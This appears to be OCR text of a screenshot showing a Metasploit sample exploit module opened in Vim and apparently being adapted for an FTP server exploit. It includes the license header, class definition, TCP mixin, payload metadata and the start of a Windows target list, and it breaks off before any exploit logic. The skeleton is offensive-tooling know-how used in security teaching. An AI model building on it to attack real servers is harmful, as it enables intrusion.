 freefloatftp-primal.rb (~/.msf4/modules/exploit/windows/ftp) - VIM
File Edit View Search Terminal Help
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# web site for more information on licensing and terms of use.
#   http://metasploit.com/
##
require 'msf/core'
###
#
# This exploit sample shows how an exploit module could be written to exploit
# a bug in an arbitrary TCP server.
#
###
class Metasploit4 < Msf::Exploit::Remote
  #
  # This exploit affects TCP servers, so we use the TCP client mixin.
  #
  include Exploit::Remote::Tcp
  def initialize(info = {})
    super(update_info(info,
      'Name'           => 'Sample Exploit',
      'Description'    => %q{
          This exploit module illustrates how a vulnerability could be exploited
        in an TCP server that has a parsing bug.
      },
      'License'        => MSF_LICENSE,
      'Author'         => ['skape'],
      'References'     =>
        [
        ],
      'Payload'        =>
        {
          'Space'    => 1000,
          'BadChars' => "\x00",
        },
      'Targets'        =>
        [
          # Target 0: Windows All
          [
            'Windows XP/Vista/7/8',
1,1 Top